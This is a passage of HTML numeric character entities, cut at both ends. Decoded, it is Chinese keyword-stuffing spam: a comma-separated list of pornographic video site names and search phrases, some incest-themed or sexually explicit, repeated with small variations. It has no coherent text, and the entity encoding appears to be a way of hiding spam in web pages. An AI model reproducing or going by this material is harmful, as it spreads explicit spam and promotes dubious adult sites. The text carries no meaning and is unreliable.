;&#24515;&#20116;&#26376;&#44;&#20154;&#20154;&#33609;&#20154;&#20154;&#44;&#20116;&#26376;&#23159;&#23159;&#24320;&#24515;&#32593;&#44;&#115;&#101;&#113;&#105;&#110;&#103;&#119;&#117;&#44;&#20116;&#26376;&#22825;&#28608;&#24773;&#32508;&#21512;&#32593;&#44;&#20116;&#26376;&#23159;&#23159;&#20845;&#26085;&#22825;&#44;&#29408;&#29408;&#33394;&#22312;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#44;&#24320;&#24515;&#20116;&#26376;&#23159;&#23159;&#20116;&#26376;&#22312;&#32447;&#44;&#20116;&#26376;&#28608;&#24773;&#32508;&#21512;&#32593;&#44;&#20116;&#26376;&#23159;&#23159;&#32508;&#21512;&#32564;&#29468;&#44;&#20116;&#26376;&#33394;&#32508;&#21512;&#32593;&#22825;&#22825;&#32508;&#21512;&#32593;&#44;&#33394;&#23159;&#23159;&#20813;&#36153;&#35270;&#39057;&#44;&#33394;&#20116;&#26376;&#32;&#23159;&#23159;&#22522;&#22320;&#44;&#24320;&#24515;&#20116;&#26376;&#32508;&#21512;&#28608;&#24773;&#32508;&#21512;&#20116;&#26376;&#44;&#115;&#101;&#98;&#111;&#119;&#117;&#121;&#117;&#101;&#116;&#105;&#97;&#110;&#44;&#29408;&#29408;&#33394;&#33394;&#32508;&#21512;&#31449;&#44;&#20234;&#20154;&#23159;&#23159;&#28073;&#20845;&#26376;&#19969;&#39321;&#19971;&#26376;&#44;&#22825;&#22825;&#33394;&#22825;&#22825;&#24178;&#22825;&#22825;&#44;&#28608;&#24773;&#20845;&#26376;&#33394;&#44;&#19969;&#39321;&#20116;&#26376;&#32564;&#32508;&#21512;&#44;&#74;&#73;&#81;&#73;&#78;&#71;&#76;&#73;&#85;&#89;&#85;&#69;&#84;&#73;&#65;&#78;&#44;&#33609;&#54;&#57;&#57;&#19968;&#30721;&#20108;&#30721;&#19977;&#30721;&#22235;&#30721;&#44;&#20116;&#26376;&#23159;&#23159;&#20043;&#32508;&#21512;&#32564;&#24773;&#44;&#25852;&#25852;&#32508;&#21512;&#33394;&#44;&#20037;&#20037;&#20234;&#20154;&#20116;&#26376;&#19969;&#39321;&#29408;&#29408;&#33394;&#44;&#23159;&#23159;&#28608;&#24773;&#32508;&#21512;&#33394;&#20116;&#26376;&#20037;&#20037;&#44;&#28608;&#24773;&#32508;&#21512;&#19969;&#39321;&#23159;&#23159;&#33394;&#20116;&#26376;&#44;&#32508;&#21512;&#32593;&#23159;&#23159;&#44;&#22825;&#22825;&#24178;&#22825;&#22825;&#33394;&#32508;&#21512;&#44;&#22269;&#20135;&#25104;&#20154;&#32508;&#21512;&#20116;&#26376;&#20037;&#20037;&#32593;&#22336;&#44;&#20845;&#26376;&#23159;&#23159;&#22269;&#20135;&#31934;&#21697;&#32508;&#21512;&#44;&#32508;&#21512;&#33394;&#24773;&#44;&#20116;&#32;&#26376;&#32;&#19969;&#32;&#39321;&#32;&#23159;&#32508;&#21512;&#32593;&#44;&#33394;&#24773;&#20116;&#26376;&#22825;&#32593;&#31449;&#44;&#33457;&#25151;&#22993;&#23064;&#20813;&#36153;&#22823;&#20840;&#22909;&#30475;&#44;&#21320;&#22812;&#39321;&#21563;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#44;&#23159;&#23159;&#28608;&#24773;&#32508;&#21512;&#33394;&#20116;&#26376;&#20037;&#20037;&#31481;&#33738;&#24433;&#35270;&#44;&#24773;&#33394;&#23159;&#23159;&#44;&#32508;&#21512;&#24773;&#33394;&#44;&#23159;&#20572;&#20116;&#26376;&#28145;&#29233;&#20116;&#26376;&#44;&#28608;&#24773;&#20116;&#26376;&#32;&#33394;&#25773;&#20116;&#26376;&#44;&#23159;&#23159;&#24773;&#33394;&#44;&#26080;&#38480;&#36164;&#28304;&#26085;&#26412;&#50;&#48;&#49;&#57;&#29256;&#44;&#19969;&#39321;&#20116;&#26376;&#32;&#28608;&#24773;&#32;&#23159;&#23159;&#44;&#33394;&#32508;&#21512;&#104;&#44;&#20234;&#20154;&#32508;&#22312;&#21512;&#32447;&#44;&#19969;&#39321;&#33457;&#35270;&#39057;&#36164;&#28304;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#20154;&#22971;&#26080;&#30721;&#27611;&#29255;&#65;&#29255;&#40635;&#35910;&#28504;&#37329;&#33714;&#44;&#57;&#57;&#20037;&#20037;&#26080;&#30721;&#19968;&#21306;&#20154;&#22971;&#65;&#29255;&#31481;&#33738;&#44;&#22269;&#20135;&#20081;&#20154;&#23545;&#30333;&#65;&#29255;&#40635;&#35910;&#44;&#20122;&#27954;&#31934;&#21697;&#21475;&#22269;&#33258;&#19968;&#20135;&#65;&#29255;&#44;&#30495;&#23454;&#22269;&#20135;&#20081;&#23376;&#20262;&#23545;&#30333;&#22312;&#32447;&#95;&#27431;&#44;&#20122;&#27954;&#22269;&#20135;&#26524;&#20923;&#20256;&#23186;&#65;&#86;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#53;&#49;&#40635;&#35910;&#67;&#77;&#20256;&#23186;&#44;&#22269;&#20135;&#40635;&#35910;&#31934;&#21697;&#20256;&#23186;&#65;&#86;&#22269;&#20135;&#44;&#22269;&#20135;&#20081;&#22919;&#20081;&#23376;&#22312;&#32447;&#25773;&#25918;&#35270;&#39057;&#44;&#20016;&#28385;&#22899;&#32769;&#26495;&#66;&#68;&#39640;&#28165;&#65;&#29255;&#44;&#22269;&#20135;&#25104;&#20154;&#29255;&#44;&#31179;&#38686;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#30495;&#20154;&#20570;&#29232;&#35270;&#39057;&#20813;&#36153;&#44;&#22269;&#20135;&#21320;&#22812;&#25104;&#20154;&#20813;&#36153;&#30475;&#29255;&#26080;&#36974;&#25377;&#44;&#22269;&#20135;&#30495;&#23454;&#20262;&#23545;&#30333;&#20840;&#38598;&#44;&#23569;&#22919;&#20154;&#22971;&#20599;&#20154;&#31934;&#21697;&#26080;&#30721;&#35270;&#39057;&#26032;&#28010;&#44;&#22269;&#20135;&#21476;&#35013;&#22919;&#22899;&#37326;&#22806;&#65;&#29255;&#44;&#20013;&#25991;&#27611;&#29255;&#26080;&#36974;&#25377;&#39640;&#28526;&#20813;&#36153;&#44;&#20154;&#22971;&#29087;&#20154;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#44;&#21320;&#22812;&#25104;&#20154;&#29255;&#52;&#48;&#48;&#44;&#20122;&#27954;&#20081;&#30721;&#26085;&#20135;&#31934;&#21697;&#66;&#68;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#21320;&#22812;&#20262;&#40065;&#40065;&#44;&#50;&#48;&#49;&#56;&#22269;&#20135;&#22823;&#38470;&#22825;&#22825;&#24324;&#44;&#25104;&#20154;&#26080;&#30721;&#39641;&#28526;&#21943;&#27700;&#65;&#29255;&#44;&#56;&#48;&#57;&#48;&#22312;&#32447;&#24433;&#35270;&#23569;&#22919;&#44;&#26080;&#36974;&#25377;&#22269;&#20135;&#39640;&#28526;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#33394;&#22825;&#39321;&#25104;&#20154;&#32593;&#44;&#55;&#55;&#55;&#31859;&#22855;&#24433;&#35270;&#31532;&#22235;&#33394;&#44;&#55;&#55;&#55;&#24433;&#35270;&#29702;&#35770;&#29255;&#22823;&#20840;&#22312;&#32447;&#35266;&#30475;&#44;&#22823;&#20234;&#39321;&#34121;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#44;&#38889;&#22269;&#30495;&#20570;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#65;&#25104;&#86;&#20154;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#30495;&#23454;&#20081;&#23545;&#30333;&#31934;&#24425;&#44;&#23569;&#22919;&#20570;&#29232;&#20813;&#36153;&#35270;&#30475;&#29255;&#44;&#22269;&#20135;&#31934;&#21697;&#97;&#26080;&#32447;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#65;&#65;&#65;&#65;&#29255;&#65;&#80;&#80;&#44;&#26085;&#26412;&#24378;&#20262;&#29255;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#30475;&#44;&#26085;&#26412;&#29190;&#20083;&#29255;&#25163;&#26426;&#22312;&#32447;&#25773;&#25918;&#44;&#31934;&#21697;&#25104;&#20154;&#26080;&#30721;&#65;&#29255;&#35266;&#30475;&#39321;&#33609;&#35270;&#39057;&#44;&#20813;&#36153;&#35266;&#30475;&#21448;&#33394;&#21448;&#29245;&#21448;&#40644;&#30340;&#23849;&#38149;&#44;&#27431;&#20122;&#32654;&#24615;&#33394;&#27431;&#32654;&#24615;&#65;&#29255;&#44;&#22269;&#20135;&#26080;&#36974;&#25377;&#35064;&#20307;&#20813;&#36153;&#35270;&#39057;&#65;&#29255;&#44;&#22269;&#33394;&#22825;&#39321;&#32593;&#44;&#22269;&#20135;&#19977;&#32423;&#20570;&#29232;&#22312;&#32447;&#25773;&#25918;&#44;&#29577;&#22899;&#38401;&#31532;&#19968;&#31934;&#21697;&#23548;&#33322;&#44;&#22269;&#20135;&#20081;&#23376;&#32463;&#20856;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#31934;&#21697;&#22269;&#20135;&#21320;&#22812;&#32905;&#20262;&#20262;&#24433;&#38498;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#23436;&#25972;&#29256;&#50;&#48;&#49;&#56;&#19968;&#39029;&#44;&#23569;&#22919;&#20869;&#23556;&#39640;&#28526;&#31119;&#21033;&#28846;&#44;&#22269;&#20135;&#31934;&#21697;&#22899;&#65;&#29255;&#29245;&#29245;&#20813;&#36153;&#25353;&#25705;&#44;&#55;&#55;&#55;&#31934;&#21697;&#20986;&#36712;&#20154;&#22971;&#22269;&#20135;&#44;&#23569;&#22919;&#20177;&#20081;&#65;&#27611;&#29255;&#44;&#38889;&#22269;&#33394;&#24773;&#39640;&#28526;&#20570;&#22823;&#23610;&#24230;&#30005;&#22312;&#32447;&#35266;&#30475;&#44;&#26032;&#39321;&#34121;&#23569;&#22919;&#35270;&#39057;&#32593;&#31449;&#44;&#22269;&#20135;&#27431;&#32654;&#22269;&#26085;&#20135;&#22312;&#32447;&#25773;&#25918;&#44;&#20869;&#23556;&#23567;&#23521;&#22919;&#26080;&#30721;&#44;&#22269;&#33394;&#22825;&#39321;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#20840;&#38598;&#44;&#29087;&#22899;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#30495;&#23454;&#38706;&#33080;&#20081;&#23376;&#20262;&#44;&#25104;&#20154;&#26085;&#38889;&#29087;&#22899;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#44;&#25918;&#33633;&#23569;&#22919;&#52;&#20570;&#29232;&#44;&#27431;&#32654;&#32;&#22269;&#20135;&#32;&#26085;&#20135;&#32;&#38889;&#22269;&#32;&#22312;&#32447;&#44;&#20122;&#27954;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#65;&#29255;&#32769;&#44;&#31532;&#22235;&#33394;&#25773;&#26085;&#38889;&#65;&#86;&#31532;&#19968;&#39029;&#44;&#22269;&#20135;&#26080;&#32447;&#19968;&#32447;&#20108;&#32447;&#44;&#24040;&#22823;&#25402;&#36827;&#20054;&#22899;&#32728;&#33216;&#20081;&#104;&#32487;&#44;&#83;&#65;&#79;&#36135;&#33151;&#24352;&#24320;&#74;&#73;&#24052;&#67;&#65;&#79;&#27515;&#25105;&#44;&#31934;&#22269;&#20135;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#65;&#29255;&#44;&#19968;&#26412;&#22823;&#36947;&#20234;&#20154;&#65;&#86;&#20037;&#20037;&#32508;&#21512;&#44;&#39321;&#34121;&#20154;&#22971;&#65;&#86;&#20037;&#20037;&#20037;&#20037;&#22825;&#22825;&#44;&#20122;&#27954;&#20081;&#30721;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#46;&#46;&#44;&#22269;&#20135;&#20122;&#27954;&#25104;&#65;&#86;&#20154;&#29255;&#22312;&#32447;&#35266;&#40644;&#26691;&#44;&#22269;&#20135;&#87;&#87;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#30721;&#65;&#29255;&#22269;&#20135;&#31934;&#21697;&#49;&#56;&#20037;&#20037;&#20037;&#46;&#46;&#46;&#44;&#26080;&#30721;&#65;&#86;&#22823;&#39321;&#32447;&#34121;&#20234;&#20154;&#20037;&#20037;&#44;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#20154;&#22971;&#44;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#22269;&#27169;&#31169;&#25293;&#44;&#20122;&#27954;&#31934;&#21697;&#32508;&#21512;&#20116;&#26376;&#20037;&#20037;&#23567;&#35828;&#44;&#20869;&#23556;&#32769;&#22919;&#22899;&#66;&#66;&#87;&#88;&#79;&#71;&#79;&#68;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#26080;&#30721;&#30333;&#23792;&#32654;&#44;&#20122;&#27954;&#65;&#29255;&#19968;&#21306;&#26085;&#38889;&#31934;&#21697;&#26080;&#30721;&#44;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#23159;&#23159;&#22312;&#32447;&#44;&#24433;&#38899;&#20808;&#38155;&#36164;&#28304;&#44;&#97;&#118;&#22825;&#22530;&#46;&#99;&#111;&#109;&#44;&#30333;&#29066;&#24433;&#38498;&#44;&#50;&#48;&#49;&#52;&#97;&#118;&#22825;&#22530;&#24433;&#38899;&#20808;&#38155;&#44;&#39640;&#28165;&#22823;&#29255;&#22269;&#20135;&#29255;&#44;&#20061;&#20061;&#20013;&#25991;&#44;&#20122;&#27954;&#32;&#27431;&#32654;&#32;&#24433;&#38899;&#20808;&#38155;&#44;&#24433;&#38899;&#20808;&#38155;&#25104;&#20154;&#26080;&#30721;&#24433;&#38498;&#44;&#20808;&#38155;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#36164;&#28304;&#44;&#26032;&#29256;&#36164;&#28304;&#22825;&#22530;&#20013;&#25991;&#44;&#97;&#118;&#24433;&#38899;&#20808;&#38155;&#22825;&#22530;&#32593;&#44;&#20122;&#27954;&#24433;&#35270;&#36164;&#28304;&#32593;&#44;&#38738;&#38738;&#33609;&#20234;&#20154;&#22312;&#20808;&#32447;&#44;&#20037;&#33394;&#24433;&#35270;&#44;&#20808;&#38155;&#24433;&#38899;&#36164;&#28304;&#32593;&#22079;&#21691;&#44;&#27431;&#32654;&#20061;&#20061;&#44;&#50;&#48;&#49;&#53;&#97;&#118;&#22825;&#22530;&#24433;&#38899;&#20808;&#38155;&#44;&#33394;&#29738;&#29738;&#24433;&#38899;&#20808;&#38155;&#21407;&#32593;&#31449;&#44;&#22825;&#22530;&#50;&#48;&#50;&#48;&#32447;&#32447;&#22312;&#30475;&#44;&#97;&#22825;&#22530;&#36164;&#28304;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#30005;&#35270;&#21095;&#44;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#20813;&#36153;&#30340;&#30005;&#35270;&#21095;&#32593;&#31449;&#44;&#22269;&#20135;&#20813;&#36153;&#39640;&#28165;&#35266;&#30475;&#30005;&#35270;&#21095;&#44;&#22269;&#20135;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#30005;&#35270;&#21095;&#22312;&#32447;&#30475;&#44;&#22269;&#20135;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#30005;&#35270;&#21095;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#25773;&#25918;&#30005;&#35270;&#21095;&#44;&#20813;&#36153;&#25773;&#25918;&#30005;&#35270;&#21095;&#30340;&#44;&#22269;&#20135;&#32447;&#35266;&#30475;&#20813;&#36153;&#25773;&#25918;&#30005;&#35270;&#21095;&#22823;&#20840;&#44;&#22269;&#20135;&#35266;&#30475;&#35270;&#39057;&#22312;&#32447;&#36335;&#32447;&#44;&#22269;&#20135;&#32593;&#22336;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20869;&#20813;&#36153;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#44;&#20813;&#36153;&#22269;&#20135;&#32593;&#31449;&#44;&#12298;&#38548;&#22721;&#20154;&#22971;&#12299;&#33485;&#20117;&#31354;&#44;&#32769;&#21496;&#26426;&#21320;&#22812;&#20813;&#36153;&#31934;&#21697;&#35270;&#39057;&#44;&#21320;&#22812;&#20122;&#27954;&#31119;&#21033;&#22312;&#32447;&#32769;&#21496;&#26426;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#25104;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;&#44;&#20122;&#27954;&#22312;&#32447;&#44;&#50;&#48;&#49;&#56;&#22825;&#22825;&#25293;&#25293;&#22825;&#22825;&#29245;&#35270;&#39057;&#44;&#22312;&#32447;&#35266;&#30475;&#30340;&#20813;&#36153;&#35270;&#39057;&#44;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#20013;&#25991;&#39640;&#28165;&#35270;&#39057;&#44;&#33394;&#49;&#56;&#20122;&#27954;&#32654;&#22899;&#44;&#26085;&#38889;&#27431;&#32654;&#32;&#20122;&#27954;&#35270;&#39057;&#44;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20813;&#36153;&#44;&#25104;&#65;&#86;&#20813;&#36153;&#22823;&#29255;&#40644;&#22312;&#32447;&#35266;&#30475;&#44;&#24615;&#33394;&#65;&#86;&#34588;&#33394;&#65;&#86;&#33394;&#27442;&#65;&#86;&#20037;&#20037;&#44;&#20037;&#20037;&#65;&#86;&#26080;&#30721;&#20081;&#30721;&#65;&#29255;&#26080;&#30721;&#44;&#49;&#56;&#31105;&#40644;&#20037;&#20037;&#20037;&#65;&#65;&#65;&#29255;&#44;&#23556;&#31934;&#19987;&#21306;&#19968;&#21306;&#20108;&#21306;&#26397;&#40092;&#44;&#20122;&#24030;&#22269;&#20135;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20234;&#22312;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#31934;&#21697;&#25104;&#20154;&#32593;&#31449;&#44;&#22269;&#20135;&#25104;&#20154;&#19981;&#21345;&#65;&#86;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#25104;&#20154;&#20813;&#36153;&#35266;&#30475;&#20037;&#20037;&#44;&#57;&#55;&#27431;&#32654;&#22312;&#32447;&#30475;&#27431;&#32654;&#35270;&#39057;&#20813;&#36153;&#44;&#20037;&#20037;&#57;&#55;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#30475;&#29255;&#44;&#31934;&#21697;&#22269;&#20135;&#20813;&#36153;&#35266;&#30475;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#57;&#55;&#22312;&#32447;&#35270;&#39057;&#19968;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#20813;&#36153;&#30475;&#44;&#20037;&#20037;&#26085;&#26412;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#44;&#54;&#57;&#22269;&#20135;&#25104;&#20154;&#32593;&#31449;&#44;&#20037;&#20037;&#20813;&#36153;&#35270;&#39057;&#31934;&#21697;&#22312;&#32447;&#44;&#54;&#57;&#97;&#118;&#20813;&#36153;&#35270;&#39057;&#44;&#87;&#87;&#87;&#46;&#54;&#57;&#54;&#57;&#25104;&#20154;&#29255;&#20122;&#27954;&#44;&#25104;&#20154;&#20081;&#20154;&#20081;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#22312;&#32447;&#97;&#97;&#97;&#29255;&#19968;&#21306;&#20108;&#21306;&#57;&#57;&#44;&#21306;&#20037;&#20037;&#65;&#65;&#65;&#29255;&#54;&#57;&#20122;&#27954;&#44;&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;&#19968;&#21306;&#44;&#87;&#87;&#87;&#25104;&#20154;&#44;&#19968;&#36947;&#26412;&#26085;&#26412;&#35270;&#39057;&#26080;&#30721;&#44;&#20122;&#27954;&#25104;&#20154;&#20813;&#36153;&#44;&#25104;&#20154;&#65;&#86;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#25104;&#20154;&#26080;&#30721;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#30475;&#44;&#24040;&#20154;&#26063;&#30340;&#33457;&#23233;&#44;&#37329;&#38039;&#35853;&#24433;&#30005;&#35270;&#21095;&#20840;&#38598;&#20813;&#36153;&#35266;&#30475;&#44;&#37329;&#29942;&#33395;&#21490;&#49;&#57;&#57;&#52;&#30495;&#20570;&#44;&#20122;&#27954;&#31934;&#21697;&#65;&#86;&#19968;&#20108;&#19977;&#21306;&#26080;&#30721;&#44;&#20122;&#27954;&#31934;&#21697;&#65;&#86;&#26080;&#30721;&#31934;&#21697;&#44;&#31934;&#36873;&#22269;&#20135;&#65;&#86;&#31934;&#36873;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#28145;&#22812;&#65;&#86;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#65;&#29255;&#26080;&#30721;&#25104;&#20154;&#31934;&#21697;&#21306;&#44;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#31934;&#21697;&#34588;&#26691;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#25104;&#20154;&#65;&#29255;&#22312;&#44;&#20122;&#27954;&#25104;&#20154;&#22269;&#20135;&#44;&#25104;&#20154;&#21320;&#22812;&#65;&#86;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#32593;&#31449;&#44;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#65;&#86;&#21306;&#25353;&#25705;&#44;&#20122;&#27954;&#33394;&#27442;&#65;&#86;&#26080;&#30721;&#25104;&#20154;&#19987;&#21306;&#44;&#20122;&#27954;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#26080;&#30721;&#65;&#86;&#29255;&#36719;&#20214;&#44;&#24040;&#20154;&#26063;&#30340;&#33457;&#23233;&#26032;&#23064;&#32;&#27185;&#33457;&#44;&#20122;&#27954;&#20013;&#25991;&#26080;&#30721;&#27704;&#20037;&#20813;&#36153;&#44;&#22269;&#20135;&#25104;&#20154;&#97;&#118;&#22312;&#32447;&#20813;&#25773;&#25918;&#35266;&#30475;&#44;&#20122;&#27954;&#24615;&#97;&#118;&#20813;&#36153;&#44;&#26085;&#38889;&#39640;&#28165;&#25104;&#20154;&#44;&#20122;&#27954;&#65;&#86;&#25104;&#20154;&#24433;&#35270;&#22312;&#32447;&#35266;&#30475;&#44;&#22312;&#32447;&#20013;&#25991;&#22312;&#32447;&#44;&#20122;&#27954;&#28608;&#24773;&#22312;&#32447;&#44;&#20122;&#27954;&#65;&#86;&#25104;&#20154;&#31934;&#21697;&#32593;&#31449;&#22312;&#32447;&#25773;&#25918;&#44;&#26085;&#38889;&#25104;&#20154;&#22312;&#32447;&#32593;&#31449;&#44;&#22823;&#20234;&#39321;&#34121;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#26085;&#38889;&#25104;&#20154;&#27611;&#29255;&#39640;&#28165;&#35270;&#39057;&#20813;&#36153;&#30475;&#44;&#22269;&#20135;&#25104;&#20154;&#65;&#86;&#28608;&#24773;&#22312;&#32447;&#25773;&#25918;&#44;&#20013;&#25991;&#26377;&#30721;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#20813;&#36153;&#44;&#26085;&#38889;&#97;&#118;&#46;&#99;&#111;&#109;&#44;&#65;&#86;&#20122;&#27954;&#65;&#86;&#27704;&#20037;&#26080;&#30721;&#31934;&#21697;&#32593;&#44;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#97;&#118;&#32593;&#31449;&#44;&#31934;&#21697;&#28145;&#22812;&#65;&#86;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#32769;&#24180;&#44;&#65;&#86;&#22825;&#22530;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#50;&#52;&#23567;&#26102;&#25104;&#20154;&#30005;&#24433;&#44;&#57;&#57;&#31934;&#21697;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#30475;&#44;&#27431;&#32654;&#19968;&#21345;&#50;&#21345;&#51;&#21345;&#26080;&#21345;&#20813;&#36153;&#44;&#55;&#55;&#55;&#24433;&#38498;&#31179;&#38686;&#25104;&#20154;&#21320;&#22812;&#30005;&#24433;&#20813;&#36153;&#44;&#50;&#48;&#50;&#51;&#22269;&#20135;&#31934;&#21697;&#19968;&#21345;&#50;&#21345;&#19977;&#21345;&#52;&#21345;&#44;&#20013;&#25991;&#26085;&#20135;&#24149;&#26080;&#32447;&#30721;&#19968;&#21306;&#50;&#48;&#50;&#49;&#44;&#20037;&#20037;&#20037;&#35270;&#39057;&#50;&#48;&#49;&#57;&#21320;&#22812;&#31119;&#21033;&#44;&#20122;&#27954;&#19981;&#21345;&#19968;&#21345;&#50;&#21345;&#19977;&#21345;&#52;&#21345;&#109;&#118;&#44;&#31934;&#21697;&#26085;&#20135;&#49;&#21345;&#50;&#21345;&#19977;&#21345;&#20837;&#21475;&#26368;&#26032;&#29256;&#44;&#20122;&#27954;&#31934;&#21697;&#65;&#86;&#21320;&#22812;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#83;&#85;&#86;&#31934;&#21697;&#19968;&#21306;&#20108;&#22971;&#44;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20122;&#27954;&#65;&#86;&#35266;&#30475;&#44;&#27431;&#32654;&#65;&#65;&#65;&#65;&#65;&#65;&#32423;&#21320;&#22812;&#31119;&#21033;&#35270;&#39057;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#28010;&#28526;&#65;&#86;&#44;&#32654;&#22899;&#49;&#56;&#31105;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#44;&#26085;&#38889;&#65;&#86;&#29255;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#44;&#23569;&#22919;&#29305;&#40644;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#30475;&#44;&#19968;&#26412;&#19968;&#36947;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#20599;&#20154;&#29245;&#20037;&#20037;&#20037;&#20037;&#20037;&#32769;&#22919;&#65;&#80;&#80;&#44;&#26080;&#30721;&#20219;&#20320;&#36481;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22825;&#22825;&#25720;&#22812;&#22812;&#28155;&#29408;&#29408;&#28155;&#23159;&#23159;&#44;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#23159;&#23159;&#31934;&#21697;&#27969;&#30333;&#27974;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#29087;&#22899;&#20037;&#20037;&#20037;&#44;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#20154;&#22971;&#65;&#65;&#65;&#29255;&#44;&#21320;&#22812;&#22919;&#22899;&#65;&#65;&#65;&#65;&#21306;&#29255;&#44;&#20122;&#27954;&#20154;&#25104;&#32593;&#55;&#55;&#55;&#55;&#55;&#33394;&#22312;&#32447;&#25773;&#25918;&#44;&#23569;&#22919;&#34987;&#36481;&#29245;&#21040;&#39640;&#28526;&#26080;&#30721;&#20037;&#20037;&#44;&#65;&#86;&#33394;&#27442;&#26080;&#30721;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22825;&#22530;&#32508;&#21512;&#32593;&#44;&#50;&#48;&#49;&#57;&#22825;&#22530;&#22312;&#32447;&#25163;&#26426;&#44;&#35064;&#20307;&#32654;&#22899;&#25170;&#24320;&#19979;&#37096;&#26080;&#36974;&#25377;&#32593;&#31449;&#20813;&#36153;&#44;&#65;&#29255;&#20154;&#20154;&#28577;&#67;&#29255;&#20154;&#20154;&#22823;&#29255;&#44;&#22108;&#22919;&#25554;&#20869;&#23556;&#31934;&#21697;&#44;&#33394;&#27442;&#20154;&#22971